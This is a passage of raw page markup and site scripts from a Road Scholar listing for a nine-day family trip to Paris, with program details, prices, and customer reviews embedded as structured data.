                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"fd12dc83fe744b2f8a620a13efd71bf5","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-33915768" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//20814",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.63",
                                                                                "reviewCount": "10"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Bienvenue! Experience the best of Paris with your family as you weave your way through awesome neighborhoods, discover iconic landmarks and even learn to speak a little French.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/20814-aventure-en-famille-a-paris-city-of-light-family-montmartre-sacre-coeur-lghoz.jpg/Zz01YjMzMDdjMmZlYjQxMWVkYTI2ZDQ2ZjQ2NmE1NDdjYQ==",
                            "isFamilyFriendly": true,
                            "name": "Aventure en Famille \u00E0 Paris: The City of Light With Your Family",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "7598",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kAvBQAU",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Doris",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Liberty Lake, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "992232254e69948c56ff55b77d1569ee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-31",
                                                                                                                                                    "identifier": "80310209",
                                                                                                                                                    "reviewBody": "This trip was a very fun adventure with our daughter and 10 year old granddaughter. They loved it all. Road Scholar did their usual excellent job of organizing all the events and meals and the Crowne Plaza Hotel was very nice. The only drawback to the family programs is they are in the summer so students can go, but the weather can be a problem as well as the tourist crowds, which were heavy on this trip. Also, using the Metro for most travel is physically very demanding on top of walking inside the museums and international airports. We walked 3-6 miles every day and there are many stairs. Overall it is a comprehensive introduction to Paris and a good family experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "2",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "New York, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ceb6b0c6635e390d7fd6b46419fa745b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "79495746",
                                                                                                                                                    "reviewBody": "The absolute best way to travel with my 13 year old granddaughter. We each made new friends and had a wonderful time - with no arguing about who wanted to do what!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jessica",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hillsboro, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "471c51162602b8dbc8d03e68b7f785dc"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "79433153",
                                                                                                                                                    "reviewBody": "Amazing experience!! I cannot believe how much we saw and learned in such a short time. Caroline and Martin were the most amazing people we could have ever had leading our magical experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Salmon Arm, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "083cb90f0ab99e0a7290b3d390ea6868"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-24",
                                                                                                                                                    "identifier": "42654596",
                                                                                                                                                    "reviewBody": "If you want a trip to do it all without stress and lineups, this is your trip.  It will create memories to last a lifetime.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Melissa",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisville, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9c124a6ffc6873b57063dc820a2fa27c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-08",
                                                                                                                                                    "identifier": "42159657",
                                                                                                                                                    "reviewBody": "Absolutely loved our Roadscholar trip!  This trip was well worth the investment...for a busy family, having Roadscholar do all the planning and then flawlessly execute...couldn\u0027t ask for anything better.  We so enjoyed being able to introduce our three teenagers to Paris on a trip with other like-minded families.  All our guides were entertaining and educational and we learned so much.  We look forward to scheduling our next trip soon.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sally",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Park City, UT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e0e37caf62934088dfbeeeb2b4d40a00"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-10",
                                                                                                                                                    "identifier": "32663604",
                                                                                                                                                    "reviewBody": "Exceeded expectations.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jeannie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sylva, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2196712216f64e3376a0a7b02deaf0c0"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-06",
                                                                                                                                                    "identifier": "31675964",
                                                                                                                                                    "reviewBody": "Fast-paced, this tour provided an excellent overview of Paris, French culture, cuisine, art, history and more.  By metro, buses, train, boat, and on feet, the group saw many of the sites that make Paris a worldwide destination. The tour offered an excellent introduction for children and grandparents.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Roberta",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dunwoody, GA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9aa47cbcb457005744b88e6ae1a15e70"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-25",
                                                                                                                                                    "identifier": "18157168",
                                                                                                                                                    "reviewBody": "My first trip with Road Scholar and it exceeded my expectations.  It was interesting and educational and the group leaders enhanced the experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "20814",
                                                                                    "url": "/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>France</span></div>
                <h1 class="pps-title" data-epi-type="title">Aventure en Famille &#xE0; Paris: The City of Light With Your Family</h1>
                <div class="pps-program">Program No. 20814RJ</div>
                <div class="pps-description" data-epi-type="content">Bienvenue! Experience the best of Paris with your family as you weave your way through awesome neighborhoods, discover iconic landmarks and even learn to speak a little French.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/20814-aventure-en-famille-a-paris-city-of-light-family-montmartre-sacre-coeur-lghoz.jpg/Zz01YjMzMDdjMmZlYjQxMWVkYTI2ZDQ2ZjQ2NmE1NDdjYQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/20814-aventure-en-famille-a-paris-city-of-light-family-seine-c.jpg/Zz01YzVmZDMyOGZlYjQxMWVkYWM2ZTkyNjQ1ZWJmOTE1Yw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/20814-aventure-en-famille-a-paris-city-of-light-family-versailles-c.jpg/Zz01Y2M0MTM0MmZlYjQxMWVkYjJmMjQ2ZjQ2NmE1NDdjYQ==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Family-Programs">Family Programs</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/City-Discoveries">City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/find-an-adventure?intergen=true&amp;intergenminage=10&amp;intergenmaxage=99">Ages 10 and up</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">9 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.63)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div><span class="dollar-sign pps-intergen-price pps-detail-number">4,699</span>
                    <span class="pps-detail-name">/ ADULT</span></div><div><span class="dollar-sign pps-intergen-price pps-detail-number">2,899</span>
                    <span class="pps-detail-name">/ CHILD</span></div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,200</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
